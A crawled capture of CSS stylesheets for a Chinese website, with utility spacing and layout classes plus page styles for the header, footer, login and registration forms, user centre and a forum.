.mtb8 {margin-top: 8px;margin-bottom: 8px;}
.mlr8 {margin-left: 8px;margin-right: 8px;}

.mt10	 {margin-top: 10px;}

.m12 {margin: 12px;}
.mt12 {margin-top: 12px;}
.mb12 {margin-bottom: 12px;}
.ml12 {margin-left: 12px;}
.mr12 {margin-right: 12px;}
.mtb12 {margin-top: 12px;margin-bottom: 12px;}
.mlr12 {margin-left: 12px;margin-right: 12px;}

.m16 {margin: 16px;}
.mt16 {margin-top: 16px;}
.mb16 {margin-bottom: 16px;}
.ml16 {margin-left: 16px;}
.mr16 {margin-right: 16px;}
.mtb16 {margin-top: 16px;margin-bottom: 16px;}
.mlr16 {margin-left: 16px;margin-right: 16px;}

.m20 {margin: 20px;}
.mt20 {margin-top: 20px;}
.mb20 {margin-bottom: 20px;}
.ml20 {margin-left: 20px;}
.mr20 {margin-right: 20px;}
.mtb20 {margin-top: 20px;margin-bottom: 20px;}
.mlr20 {margin-left: 20px;margin-right: 20px;}

.m24 {margin: 24px;}
.mt24 {margin-top: 24px;}
.mb24 {margin-bottom: 24px;}
.ml24 {margin-left: 24px;}
.mr24 {margin-right: 24px;}
.mtb24 {margin-top: 24px;margin-bottom: 24px;}
.mlr24 {margin-left: 24px;margin-right: 24px;}

.m28 {margin: 28px;}
.mt28 {margin-top: 28px;}
.mb28 {margin-bottom: 28px;}
.ml28 {margin-left: 28px;}
.mr28 {margin-right: 28px;}
.mtb28 {margin-top: 28px;margin-bottom: 28px;}
.mlr28 {margin-left: 28px;margin-right: 28px;}

.m32 {margin: 32px;}
.mt32 {margin-top: 32px;}
.mb32 {margin-bottom: 32px;}
.ml32 {margin-left: 32px;}
.mr32 {margin-right: 32px;}
.mtb32 {margin-top: 32px;margin-bottom: 32px;}
.mlr32 {margin-left: 32px;margin-right: 32px;}

.m36 {margin: 36px;}
.mt36 {margin-top: 36px;}
.mb36 {margin-bottom: 36px;}
.ml36 {margin-left: 36px;}
.mr36 {margin-right: 36px;}
.mtb36 {margin-top: 36px;margin-bottom: 36px;}
.mlr36 {margin-left: 36px;margin-right: 36px;}

.m40 {margin: 40px;}
.mt40 {margin-top: 40px;}
.mb40 {margin-bottom: 40px;}
.ml40 {margin-left: 40px;}
.mr40 {margin-right: 40px;}
.mtb40 {margin-top: 40px;margin-bottom: 40px;}
.mlr40 {margin-left: 40px;margin-right: 40px;}

.m44 {margin: 44px;}
.mt44 {margin-top: 44px;}
.mb44 {margin-bottom: 44px;}
.ml44 {margin-left: 44px;}
.mr44 {margin-right: 44px;}
.mtb44 {margin-top: 44px;margin-bottom: 44px;}
.mlr44 {margin-left: 44px;margin-right: 44px;}

.m48 {margin: 48px;}
.mt48 {margin-top: 48px;}
.mb48 {margin-bottom: 48px;}
.ml48 {margin-left: 48px;}
.mr48 {margin-right: 48px;}
.mtb48 {margin-top: 48px;margin-bottom: 48px;}
.mlr48 {margin-left: 48px;margin-right: 48px;}

.m52 {margin: 52px;}
.mt52 {margin-top: 52px;}
.mb52 {margin-bottom: 52px;}
.ml52 {margin-left: 52px;}
.mr52 {margin-right: 52px;}
.mtb52 {margin-top: 52px;margin-bottom: 52px;}
.mlr52 {margin-left: 52px;margin-right: 52px;}

.m56 {margin: 56px;}
.mt56 {margin-top: 56px;}
.mb56 {margin-bottom: 56px;}
.ml56 {margin-left: 56px;}
.mr56 {margin-right: 56px;}
.mtb56 {margin-top: 56px;margin-bottom: 56px;}
.mlr56 {margin-left: 56px;margin-right: 56px;}

.m64 {margin: 64px;}
.mt64 {margin-top: 64px;}
.mb64 {margin-bottom: 64px;}
.ml64 {margin-left: 64px;}
.mr64 {margin-right: 64px;}
.mtb64 {margin-top: 64px;margin-bottom: 64px;}
.mlr64 {margin-left: 64px;margin-right: 64px;}

/*------------------------------------------ 外边距 结束 ------------------------------------------*/


/*------------------------------------------ 布局 开始 ------------------------------------------*/
.dbox {display: -moz-box;display: -webkit-box;display: box;}
.dbox1 {-moz-box-flex: 1;-webkit-box-flex: 1;box-flex: 1;
       width:1%;
       word-break: break-all;}
.dbox2 {-moz-box-flex: 2;-webkit-box-flex: 2;box-flex: 2;
       width:2%;
       word-break: break-all;}
.dbox3 {-moz-box-flex: 3;-webkit-box-flex: 3;box-flex: 3;
       width:3%;
       word-break: break-all;}
.dbox4 {-moz-box-flex: 4;-webkit-box-flex: 4;box-flex: 4;
       width:4%;
       word-break: break-all;}
.dbox5 {-moz-box-flex: 5;-webkit-box-flex: 5;box-flex: 5;
       width:5%;
       word-break: break-all;}
.wrap{max-width:720px;width:100%;margin:0 auto;}
.pf100{position:fixed;top:0px;z-index:333;width:100%;height:100%;}
/*宽度*/
.w100 {width:100%;}
.w50 {width:50%;}
.w25 {width:25%;}
.w33 {width:33.33%;}
.w1200 {width:1200px;}
.w1180 {width:1180px;}
.w300 {width: 300px;}
.w900 {width: 900px;}
.w80px {min-width: 80px;}
/* 高度*/
.h100 {height: 100%;}
.h40px{min-height:40px;}
.h48px{min-height:48px;}
.h56px{min-height:56px;}
.h80px{min-height:80px;}
/* 行高*/
.lh56{line-height:56px;}
.lh48{line-height:48px;}
.lh40{line-height:40px;}
.lh32{line-height:32px;}
.lh24{line-height:24px;}
.lh22{line-height:22px;}
.lh20{line-height:20px;}
/*------------------------------------------ DIV属性 开始 ------------------------------------------*/
.clear {clear: both;}
.oh {overflow: hidden;}
.db {display: block;}
.dn {display: none;}
.pr {position: relative;z-index: 999}
.ma {margin-left: auto;margin-right: auto;}
.fl {float: left;}
.fr {float: right;}
.tac {text-align: center;}
.tal {text-align: left;}
.tar {text-align: right;}
.dis{display:none;}
/*内边距*/
.p24 {padding:24px;}
.p16 {padding:16px;}
.pt16 {padding-top:16px;}
.pt24{padding-top:24px;}
.pb16 {padding-bottom:16px;}
.pb24 {padding-bottom:24px;}
.pl16 {padding-left:16px;}
.pr16 {padding-right:16px;}
.ptb16 {padding-top:16px;padding-bottom:16px;}
.plr16 {padding-left:16px;padding-right:16px;}
.plr24 {padding-left:24px;padding-right:24px;}
.ptb24 {padding-top:24px;padding-bottom:24px;}
.ptb32 {padding-top:32px;padding-bottom:32px;}
.p8 {padding:8px;}
.pt8 {padding-top:8px;}

.pt12 {padding-top:12px;}
.pb8 {padding-bottom:8px;}
.pr8 {padding-right:8px;}
.pl8 {padding-left:8px;}
.ptb8 {padding-top:8px;padding-bottom:8px;}
.plr8 {padding-left:8px;padding-right:8px;}
.plr4 {padding-left:4px;padding-right:4px;}
.p4 {padding:4px;}
/*外边距40px*/

.mt-8{margin-top:-8px;}
.mt-10{margin-top:-10px;}
.mt-12{margin-top:-12px;}
.mt-16{margin-top:-16px;}
.mt-20{margin-top:-20px;}
.mt-56{margin-top:-56px;}

.mt56{margin-top:56px;}

.mt40{margin-top:40px;}
.mtb40{margin-top:40px;margin-bottom:40px;}
.m16 {margin:16px;}

.mb56 {margin-bottom:56px;}
.mtb56 {margin-top:56px;margin-bottom:56px;}

.mt24{margin-top:24px;}
.mb24 {margin-bottom:24px;}
.ml24 {margin-left:24px;}
.mr24 {margin-right:24px;}
.mtb24{margin-top:24px;margin-bottom:24px;}
.mlr24{margin-left:24px;margin-right:24px;}


.mt16 {margin-top:16px;}
.mb16 {margin-bottom:16px;}
.ml16 {margin-left:16px;}
.mr16 {margin-right:16px;}
.mtb16 {margin-top:16px;margin-bottom:16px;}
.mlr16 {margin-left:16px;margin-right:16px;}

.m10 {margin:10px;}
.mt10 {margin-top:10px;}
.m8 {margin:8px;}
.mt8 {margin-top:8px;}
.mb8 {margin-bottom:8px;}
.ml8 {margin-left:8px;}
.mr8 {margin-right:8px;}
.mtb8 {margin-top:8px;margin-bottom:8px;}
.mlr8 {margin-left:8px;margin-right:8px;}
.mtb4 {margin-top:4px;margin-bottom:4px;}
.m4 {margin:4px;}
.mt4 {margin-top:4px;}
.mb4 {margin-bottom:4px;}
.ml4 {margin-left:4px;}
.mr4 {margin-right:4px;}
.mtb4 {margin-top:4px;margin-bottom:4px;}
.mlr4 {margin-left:4px;margin-right:4px;}
.mtr4 {margin-top:4px;margin-right:4px;}
.mt2 {margin-top:2px;}
/*圆角*/
.br4{border-radius:4px;}
.br8{border-radius:8px;}

.brt4 {border-radius: 4px 4px 0 0;}
.brl8 {border-radius: 8px 0 0 8px;}
.brr8 {border-radius: 0 8px 8px 0;}
.brt8 {border-radius: 8px 8px 0 0;}
.brb8 {border-radius: 0 0 8px 8px;}
.br16 {border-radius:8px;}
.brl16 {border-radius:16px 0 0 16px;}
.brr16 {border-radius:0 16px 16px 0;}
.brt16 {border-radius:16px 16px 0 0;}
.brb16 {border-radius:0 0 16px 16px;}

/*------------------------------------------ 特效 开始 ------------------------------------------*/
/* 图片放大 */
.bigimg {transition: all 1s;-webkit-transition: all 1s;-moz-transition: all 1s;-o-transition: all 1s;}
.bigimg:hover {transform: scale(1.3);-webkit-transform: scale(1.3);-moz-transform: scale(1.3);-o-transform: scale(1.3);}
/*鼠标经过加边框*/
.hb2:hover {border: 2px solid #ff9900;}
.b1t_2782d7{border:1px solid transparent;}
.b1t_2782d7:hover {border:1px solid #2782d7;}

/*阴影*/
.ts{text-shadow: 0px 1px 1px rgba(0,0,0,0.3);}
.bs {box-shadow: 0px 0px 5px rgba(0,0,0,0.1);}
.bs1{box-shadow:0px 0px 1px #ccc;}
.bs2 {box-shadow: 10px 10px 5px rgba(0,0,0,0.3);}
.bs_btn{box-shadow: 0px 2px 1px rgba(0,0,0,0.2);}
.bs_h{box-shadow: 0px 0px 10px rgba(0,0,0,0.2);}
/*边框*/
.b {border: 1px solid #dedede;}
.b4_fff {border: 4px solid #fff;}
.b4_f4f6f9 {border: 4px solid #f4f6f9;}

.b2_fff {border: 2px solid #fff;}
.b2_f4f6f9 {border: 2px solid #f4f6f9;}
.b3 {border: 3px solid transparent;}
.b4 {border: 4px solid transparent;}
.b8 {border: 8px solid transparent;}

.b12 {border: 12px solid transparent;}
.b12_f4f6f9 {border: 12px solid #f4f6f9;}
.b12_f4f6f9 {border: 12px solid #f4f6f9;}
.b16 {border: 16px solid transparent;}


.b8_fff {border: 8px solid #fff;}
.bb1_1{border-bottom:1px solid #E6E6E6;}

.bb1_d{border-bottom: 1px dotted #dbb076;}
.bb1_0{border-bottom:1px solid transparent;}
.bt1_0{border-top:1px solid transparent;}

.bjieduan{border-left:1px solid #bbb;}
.b4l_2782d7{border-left:4px solid #2782d7;border-right:4px solid transparent;}
/*分隔线*/
.st {width: 100%;height: 1px;border-bottom: 1px solid #bbb;}
.sb {width: 100%;height: 1px;border-top: 1px solid #fff;}
.sl {width: 1px;height: 100%;border-right: 1px solid #111;}
.sr {width: 1px;height: 100%;border-left: 1px solid #444;}
.slr {border-left: 1px solid #444;border-right: 1px solid #111;}
.stb {border-top: 1px solid #444;border-bottom: 1px solid #111;}
.sbt {border-top: 1px solid #111;border-bottom: 1px solid #444;}


.content{padding:0;color:#222;font-size:16px;line-height:28px;letter-spacing:1px;}
.content .intro{min-height:300px;word-break:break-all;}
.content .intro *{max-width:100%;}
.content .intro p{margin-bottom:16px;}
.content .intro img{width:100%;}
.content .intro video{width:100%;height:auto;}
.content .intro:after{content:"";display:table;clear:both;}


--- FILE ---
content_type: text/css
request_url: https://lzyc.top/theme/default/css/app.css?v=20260125095525
body_size: 4267
content:
/* 页头 开始 */
.bg_header{}
.header .logo{float:left;width:auto;height:56px;display:block;padding:0 56px 0 0;}
.header .nav{float:left;width:790px;}
.header .nav ul{width:100%;}
.header .nav ul li{float:left;margin-right:1px;position:relative;}
.header .nav ul li a{display:inline-block;padding:0 15px;line-height:56px;color:#474747;font-family:microsoft yahei;font-size:15px;}
.header .nav ul li a:hover{background:#fff;color:#9d7949;}
.header .nav ul li.hover a{padding:0 15px;line-height:56px;color:#fff;font-family:microsoft yahei;font-size:15px;background:#9d7949;}
.header .usernav{float:right;line-height:48px;text-align:right;color:#474747;font-size:15px;}
.header .usernav a{color:#474747;font-family:microsoft yahei;font-size:15px;}
.header .usernav a span{font-size:16px;}
.header .usernav a:hover{color:#000;}

/* 页头 结束 */

/* 页尾 开始 */
#footer{height:200px;}
.footer .left{background:#1c2730;padding:0 50px 0 30px;float:left;min-height:120px;}
.footer .search{padding-left:40px;float:left;font-size:14px;color:#8F8F8F;font-family:microsoft yahei;line-height:24px;}
.footer .search span{font-size:16px;color:#ddd;font-family:microsoft yahei;display:block;padding-bottom:15px;}
.footer .search input{border:1px solid #fff;padding:6px 10px;width:140px;}
.footer .search button{border:1px solid #000;background:#000;color:#fff;padding:6px 20px;}
.footer .left dl{margin:0;padding:0;}
.footer .left dl dd{text-align:left;font-size:18px;color:#ddd;font-family:microsoft yahei;margin:0 0 10px 0;padding:0;}
.footer .left dl dt{text-align:left;font-size:14px;color:#8F8F8F;font-family:microsoft yahei;line-height:24px;font-weight:normal;}
.footer .left dl dt p{margin:0;padding:0;}
.footer a{color:#8F8F8F;}
.footer a:hover{color:#fff;}
/* 页尾 开始 */

/*客服 开始 */
.plug_service{position:fixed;right:1%;bottom:5%;z-index:999;}
.plug_service li{margin-bottom:-1px;position:relative;}
.plug_service li a{display:block;text-align:center;background:#fff;border:1px solid #ececec;padding:2px 8px 6px 8px;font-size:12px;font-family:microsoft yahei;color:#505050;outline:none;}
.plug_service li a span{display:block;font-size:24px;color:#888;}
.plug_service li a:hover{background:#2384D5;color:#fff;border-color:#2384D5;}
.plug_service li a:hover span{color:#fff;}
.plug_service .hover a{display:block;text-align:center;background:#2384D5;border:1px solid #2384D5;padding:2px 8px 6px 8px;font-size:12px;font-family:microsoft yahei;color:#fff;outline:none;}
.plug_service .hover a span{color:#fff;}
.plug_service .hotline{position:absolute;display:none;background:#fff;padding:10px 15px 0 15px;left:-200px;bottom:0px;width:210px;border:1px solid #ddd;width:180px;height:68px;font-size:12px;color:#999;line-height:24px;border-radius:4px;}
.plug_service .hotline b{display:block;font-size:16px;color:#333;}
.plug_service .hotline:after{content:" ";position:absolute;right:-10px;top:25px;width:20px;height:20px;border:#ddd solid 1px;border-left:0;border-bottom:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background:#fff;}
.plug_service .weixin_pic{position:absolute;display:none;background:#fff;padding:5px;left:-230px;bottom:-70px;width:210px;border:1px solid #ddd;border-radius:4px;}
.plug_service .weixin_pic p{text-align:center;margin:0 0 10px 0;padding:0;}
.plug_service .weixin_pic p span{color:#f30;}
.plug_service .weixin_pic:after{content:" ";position:absolute;right:-10px;top:130px;width:20px;height:20px;border:#ddd solid 1px;border-left:0;border-bottom:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background:#fff;}
.plug_service li:hover div{display:block;}
.plug_service li:last-child{margin-top:5px;}
/*  客服 结束  */







/* 首页轮播图 */
.banner{position:relative;}
.banner .box_skitter{width:100%;z-index:2;}
.banner2{margin:0 auto;background:url(http://www.ijuzhong.com/static/ijz/images/cases_banner.png) no-repeat center top;text-align: center;}



/*  分页 开始  */
.pagelist ul{text-align:center;margin:20px 0;}
.pagelist li{display:inline-block;margin:0 2px;}
.pagelist li a{color:#666;display:inline-block;border:1px solid #ddd;padding:6px 15px;}
.pagelist li a:hover{border-color:#9d7949;background:#9d7949;color:#fff;}
.pagelist li.active a{border-color:#9d7949;background:#9d7949;color:#fff;}
/*  分页 开始  */
/*标签相关*/
.tags{}
.tags li{display:inline;width:auto;}
.tags li a{display:inline-block;padding:10px 30px;color:#333;font-size:14px;background:#fff;margin:0 2px 5px 0;border-radius:2px;border:1px solid #E7E7E7;}
.tags li a:hover{background:#9d7949;color:#fff;border:1px solid #9d7949;}
.tags .hover a{display:inline;padding:10px 30px;color:#fff;font-size:14px;background:#9d7949;color:#fff;border:1px solid #9d7949;margin:0 2px;border-radius:2px;border-radius:0;}

/* 页面 开始 */
.bodywrap{width:1200px;margin:56px auto;border-left: 24px solid transparent;border-right: 24px solid transparent;border-top: 56px solid transparent;border-bottom: 56px solid transparent;background:#fff;}
.zt_wrap{width:1200px;margin:0 auto 56px auto;border-left: 24px solid transparent;border-right: 24px solid transparent;border-top: 24px solid transparent;border-bottom: 24px solid transparent;background: url(../images/zt_bg_wrap.png) repeat left top;}

/* 栏目 标题 */
.catetitle_en{padding:0 0px 0 10px;height:60px;line-height:60px;font-size:26px;letter-spacing:10px;color:#333;}
.catetitle_intro{margin:0 10px;height:60px;padding:0 0 0 10px;line-height:60px;font-family:宋体;font-size:20px;letter-spacing:10px;color:#666;}
.catetitle_left{height:60px;background:url(../images/cate_title_left.png) no-repeat right;}
.catetitle_center{margin:0 10px;padding:0 10px 0 36px;height:60px;line-height:60px;font-family:宋体;font-size:36px;font-weight:bold;letter-spacing:24px;color:#333;background:url(../images/cate_title_center.png) repeat center;background-size:60px 60px;}
.catetitle_right{height:60px;background:url(../images/cate_title_right.png) no-repeat left;}

/* 栏目 关于我们 */
.catebg01{background:url(../images/catebg01.jpg) repeat center;}
.about_intro{line-height:30px;font-size:16px;letter-spacing:2px;color:#fff;}

/* 栏目 - 客户案例 */
.case_div{background:url(../images/case_div.jpg);background-size:100% 100%;}
.case_left{height:36px;background:url(../images/case_left.png) no-repeat top right;}
.case_center{height:36px;line-height:36px;padding:0 0 0 2px;font-family:宋体;font-size:18px;font-weight:bold;letter-spacing:2px;color:#333;background:url(../images/case_center.png) repeat left top;background-size:2px 36px;}
.case_right{height:36px;background:url(../images/case_right.png) no-repeat top left;}
.contenttitle{margin-left:-24px;line-height:36px;border-left: 4px solid #9d7949;font-size:18px;color:#333;padding-left:24px;}




/* 栏目 - 联系我们 */
.catebg01{background:url(../images/catebg01.jpg) repeat center;}
.catebg09{background:url(../images/catebg09.jpg) right;}
.contact_map{height:400px;background:#fff;}
.contact_contact{height:400px;background:url(../images/catebg09.jpg) right;}


/* 专题 - 珍藏天下 */
.zt_video{width:100%;height:636px;}




/* 查看更多 - 标题 */
.more_left{height:36px;background:url(../images/more_left.png) no-repeat top right;}
.more_center{height:36px;line-height:36px;padding:0 0 0 2px;font-family:宋体;font-size:18px;letter-spacing:2px;color:#666;background:url(../images/more_center.png) repeat left top;background-size:2px 36px;}
.more_right{height:36px;background:url(../images/more_right.png) no-repeat top left;}




/*新闻相关*/
.news_show h1{text-align:center;font-size:30px;font-weight:400;margin:0;padding:0;}
.news_show .info{border-left:3px solid #9d7949;background:#f3f3f3;margin:20px 0;padding:10px 15px;font-size:14px;color:#666;line-height:30px;}
.news_show .intro a{color:#06C;}
.news_show .intro a:hover{color:#f30;}
.news_show .intro img{width:100%;height:auto;}
.news_show .other{margin-top:30px;text-align:center;}
.news_show .other p{font-weight:bold;}
.news_show .other a{display:inline-block;margin:0 10px;cursor:pointer;background:#fff;border-radius:4px;border:1px solid #ddd;padding:6px 20px;min-width:100px;}
.news_show .other a span{font-size:18px;margin-right:10px;}
.news_show .other a em{font-style:normal;font-size:18px;}
.news_show .other a:hover{background:#9d7949;border-color:#9d7949;color:#fff;}
.news_show .other a:hover span{color:#fff;}
.news_show .tags{font-weight:500;}
.news_show .tags a{margin-left:15px;display:inline-block;border-radius:4px;border:1px solid #ddd;background:#fff;padding:4px 10px;font-weight:normal;font-size:14px;}
.news_show .tags a:hover{background:#9d7949;color:#fff;border-color:#9d7949;}


/*会员相关*/
.page_login{min-height:500px;padding:30px 30px;box-shadow:1px 1px 10px rgba(0,0,0,0.1);border:1px solid #E6ECF4;background:#fff;}
.page_login .left{float:left;padding:30px;width:760px;}
.page_login .right{float:right;height:470px;border-left:1px solid #f6f6f6;width:350px;padding:60px 0 0 60px;font-family:microsoft yahei;}
.page_login .right a.btn{display:inline-block;padding:10px 35px;background:#9d7949;color:#fff;border-radius:2px;}
.page_login .right a.btn:hover{background:#b88d54;}
.page_login .right .quick h5{margin:40px 0 30px 0;padding-bottom:15px;border-bottom:1px dashed #ddd;font-weight:normal;}
.page_login .right .quick a{font-size:13px;border:1px solid #EA6F5A;padding:10px 15px;border-radius:4px;background:#EA6F5A;color:#fff;margin:5px;}
.page_login .right .quick a:hover{background:#FF6839;border-color:#FF6839;}
.login_css{margin:40px 0 0 120px;}
.login_css ul{margin:0;padding:0;list-style:none;}
.login_css ul li{padding:0 0 15px 0;}
.login_css ul li em{display:inline-block;width:80px;font-family:microsoft yahei;text-align:right;padding-right:10px;font-style:normal;color:#666;}
.login_css ul li .ip{border:1px solid #e5e5e5;padding:9px 10px;vertical-align:middle;border-radius:2px;font-size:14px;margin:0;}
.login_css ul li .w{width:250px;}
.login_css ul li .wcode{width:120px;}
.login_css ul li img{vertical-align:middle;cursor:pointer;}
.login_css ul li .bnt{background:#btn;border:0;margin-left:80px;color:#fff;padding:8px 20px;border-radius:2px;cursor:pointer;}
.login_css ul li a.getpass{color:#999;font-size:14px;}
.login_css ul li a:hover.getpass{color:#f30;}

.reg_css{margin:40px 0 0 20px;}
.reg_css ul{margin:0;padding:0;list-style:none;}
.reg_css ul li{padding:0 0 15px 0;min-height:55px;}
.reg_css ul li em{display:inline-block;width:130px;font-family:microsoft yahei;text-align:right;padding-right:10px;font-style:normal;color:#666;float:left;}
.reg_css ul li .text-blue{color:#06f;}
.reg_css ul li .text-red{color:#f30;}
.reg_css ul li .ip{border:1px solid #e5e5e5;padding:9px 10px;vertical-align:middle;border-radius:2px;font-size:14px;}
.reg_css ul li .w{width:320px;}
.reg_css ul li .wcode{width:210px;}
.reg_css ul li img{vertical-align:middle;cursor:pointer;}
.reg_css ul li button{border:1px solid #e5e5e5;padding:9px 15px;vertical-align:middle;border-radius:2px;font-size:14px;cursor:pointer;margin-left:7px;}
.reg_css ul li .bnt{background:#9d7949;border:0;margin-left:130px;color:#fff;padding:8px 20px;border-radius:2px;cursor:pointer;}
.reg_css ul li .send{background:#9d7949;border:0;margin-left:10px;color:#fff;padding:8px 15px;*padding:10px 2px;border-radius:2px;cursor:pointer;vertical-align:middle;}
.reg_css ul #paytips{padding-left:130px;}
.reg_css ul li p{font-size:14px;margin:8px 0;color:#333;border:1px solid #90BAFF;background:#FBFCFF;padding:10px 20px;}
.reg_css ul li p strong{color:#f30;}

.reg_css ul dl{margin:-2px 0 0 0;padding:0;list-style:none;float:left;}
.reg_css ul dl dt{float:left;position:relative;margin:0 10px 0 0;}
.reg_css ul dl dt a{border:1px solid #ddd;border-radius:2px 0 0 0;background:#fff;display:inline-block;height:38px;line-height:38px;padding:0 20px;font-weight:normal;font-size:14px;color:#666;}
.reg_css ul dl dt a:hover{border:1px solid #90BAFF;}
.reg_css ul dl dt a span{color:#999;}
.reg_css ul dl dt i{position:absolute;width:10px;height:10px;font-size:0;line-height:0;right:1px;bottom:1px;background:url(../images/selected.gif) no-repeat right bottom;z-index:99;display:none;}
.reg_css ul dl dt.selected a{border:1px solid #90BAFF;color:#333;}
.reg_css ul dl dt.selected i{display:block;}

.api_user{padding:30px 0 0 60px;font-size:15px;}
.api_user span{color:#f30;}

.user_center{box-shadow:1px 1px 10px rgba(0,0,0,0.1);border:1px solid #E6ECF4;background:#fff;overflow:hidden;}
.user_center .lefter{width:160px;float:left;}
.user_center .lefter ul{margin:15px 0;padding:0 0 10px 0;list-style:none;border-bottom:1px solid #f3f3f3;}
.user_center .lefter ul li{color:#999;line-height:40px;height:40px;margin-bottom:1px;}
.user_center .lefter ul li .title{padding-left:25px;}
.user_center .lefter ul li .title span{margin-right:10px;}
.user_center .lefter ul li a{padding-left:53px;line-height:40px;height:40px;display:block;font-size:14px;}
.user_center .lefter ul li a:hover{background:#f3f3f3;}
.user_center .lefter ul .hover a{padding-left:53px;line-height:40px;height:40px;display:block;font-size:14px;background:#9d7949;color:#fff;}
.user_center .lefter ul .hover a:hover{background:#9d7949;color:#fff;}
.user_center .righter{margin:0 30px 0 0;float:right;width:988px;padding:0 0 20px 20px;border-left:1px solid #f3f3f3;min-height:600px;}
.user_center .righter .user_info{padding:20px 30px;}
.user_center .righter .user_info .face{width:10%;float:left;margin-right:10%;cursor:pointer;}
.user_center .righter .user_info .face img{border-radius:50%;border:1px solid #f3f3f3;padding:4px;}
.user_center .righter .user_info .info{float:left;width:75%;}
.user_center .righter .user_info .info p span{color:#f30;}
.user_center .righter .user_info .info ul{margin:0;padding:0;list-style:none;}
.user_center .righter .user_info .info ul li{font-size:16px;line-height:50px;height:50px;border-bottom:1px dashed #eee;vertical-align:middle;float:left;width:45%;margin-right:5%;}
.user_center .righter .user_info .info ul li span{color:#f30;}
.user_center .righter .user_info .info ul li em{color:#999;font-style:normal;display:inline-block;width:80px;text-align:right;margin-right:10px;}

/*论坛*/
.minheight{min-height:500px;margin:20px auto;}
.bbs{overflow:hidden;}
.bbs .box{box-shadow:0px 0px 3px rgba(0,0,0,0.1);background:#fff;border:1px solid #E6ECF4;}
.bbs .lefter{width:800px;float:left;margin-right:18px;min-height:500px;}
.bbs .lefter .nav{padding:30px 20px 20px 30px;border-bottom:1px solid #f3f3f3;}
.bbs .lefter .nav a{color:#666;margin-right:15px;}
.bbs .lefter .nav a:hover{color:#b88d54;}
.bbs .lefter .nav a.hover{color:#b88d54;}
.bbs .lefter .nav a.btn{float:right;background:#9d7949;color:#fff;padding:8px 30px;border-radius:4px;vertical-align:middle;margin:-10px 0 0 0;}
.bbs .lefter .nav a:hover.btn{background:#b88d54;}
.bbs .lefter .nav a.active{color:#f30;margin:0 5px;}

.bbs .list{padding:10px 15px;}
.bbs .list ul{margin:0;padding:0;list-style:none;}
.bbs .list ul li{overflow:hidden;border-bottom:1px solid #f3f3f3;padding:10px 15px;}
.bbs .list ul li .face{float:left;width:60px;}
.bbs .list ul li .face img{width:45px;height:45px;border-radius:100%;}
.bbs .list ul li .info{margin-left:60px;position:relative;}
.bbs .list ul li .info h5{font-size:16px;font-weight:normal;margin:0;padding:0;}
.bbs .list ul li .info h5 a{margin-right:5px;}
.bbs .list ul li .info h5 em{border:1px solid #B70004;color:#B70004;border-radius:4px;padding:2px 4px;margin-left:5px;font-style:normal;}
.bbs .list ul li .info .nickname{color:#999;font-size:14px;}
.bbs .list ul li .info .nickname a{color:#999;}
.bbs .list ul li .info .nickname a:hover{color:#f30;}
.bbs .list ul li .info .other{position:absolute;right:0;bottom:0;font-size:12px;color:#666;}
.bbs .list ul li .info .other span{color:#999;margin-right:3px;}
.bbs .list ul li:hover{background:#fafafa;}
.bbs .newpost{padding:30px}
.bbs .showbbs{padding:20px;}
.bbs .showbbs .title{position:relative;}
.bbs .showbbs .title h1{font-size:18px;padding:0;margin:0;max-width:710px;}
.bbs .showbbs .title .info{border-bottom:1px solid #f3f3f3;line-height:45px;padding-top:5px;margin-bottom:15px;font-size:12px;color:#666;}
.bbs .showbbs .title .info span{margin-right:5px;}
.bbs .showbbs .title .face{position:absolute;right:0;top:0;}
.bbs .showbbs .title .face img{width:60px;height:60px;border-radius:100%;}
.bbs .showbbs .content{word-break:break-all;}
.bbs .showbbs .content img{max-width:100%;}
.bbs .showbbs .content a{color:#03f;margin:0 10px;}
.bbs .showbbs .content a:hover{color:#f30;text-decoration:underline;}
.bbs .reply{padding:10px 20px;}
.bbs .reply .title{font-size:16px;font-weight:600;border-bottom:1px solid #ddd;line-height:45px;margin-bottom:15px;}
.bbs .tips{font-size:14px;color:#555;}
.bbs .tips a{color:#06f;margin:0 10px;}
.bbs .tips a:hover{color:#f30;}

.bbs .replylist{padding:0;font-size:14px;color:#666;}
.bbs .replylist ul{margin:0;padding:0;list-style:none;}
.bbs .replylist ul li{overflow:hidden;border-bottom:1px solid #f3f3f3;padding:10px 15px;}
.bbs .replylist ul li .face{float:left;width:60px;text-align:left;}
.bbs .replylist ul li .face img{width:45px;height:45px;}
.bbs .replylist ul li .info{margin-left:60px;position:relative;}
.bbs .replylist ul li .info .nickname{color:#999;font-size:14px;}
.bbs .replylist ul li .info .nickname a{color:#666;}
.bbs .replylist ul li .info .nickname a:hover{color:#f30;}
.bbs .replylist ul li .info .text{font-size:14px;color:#444;line-height:24px;}
.bbs .replylist ul li .info .text img{max-width:100%;}
.bbs .replylist ul li:hover{background:#fafafa;}

.bbs .form_reply{}
.bbs .form_reply .face{float:left;width:60px;text-align:left;}
.bbs .form_reply .face img{width:46px;height:46px;display:block;border-radius:100%;}
.bbs .form_reply .face p{font-size:14px;line-height:24px;color:#555;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:0;padding:0;display:none;}
.bbs .form_reply .info{margin-left:63px;position:relative;}
.bbs .form_reply .info textarea{width:100%;border:1px solid #eee;border-radius:3px;-webkit-appearance:none;box-shadow:0 1px 1px rgba(0, 0, 0, 0.065) inset;transition:all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;font-size:14px;height:80px;padding:10px;}
.bbs .form_reply .info input[type=submit]{color:#fff;background:#9d7949;font-size:14px;margin:8px 0;border:0;padding:8px 20px;float:right;}

.bbs .righter{margin:0;padding:0;float:right;width:370px;}
.bbs .righter .user{text-align:center;padding:40px 0;border-bottom:1px solid #f3f3f3;overflow:hidden;}
.bbs .righter .user .nickname{font-size:20px;line-height:40px;padding-bottom:10px;}
.bbs .righter .user .face img{border-radius:100%;width:100px;height:100px;}
.bbs .righter .user .count{margin-top:20px;}
.bbs .righter .user a{display:block;width:50%;float:left;font-weight:700;}
.bbs .righter .user a span{color:#9297a4;font-size:60px;display:block;font-weight:normal;margin-top:-25px;}
.bbs .righter .user a p{color:#010101;font-size:18px;margin:0;}
.bbs .righter .user a:last-child{border-left:1px solid #f3f3f3;}
.bbs .righter .topic{padding:20px;}
.bbs .righter .topic h2{font-size:18px;font-weight:400;color:#000;margin:0;padding:0;}
.bbs .righter .topic ul{margin:10px 0;padding:0;list-style:none;}
.bbs .righter .topic ul li{border-bottom:1px solid #f3f3f3;line-height:40px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
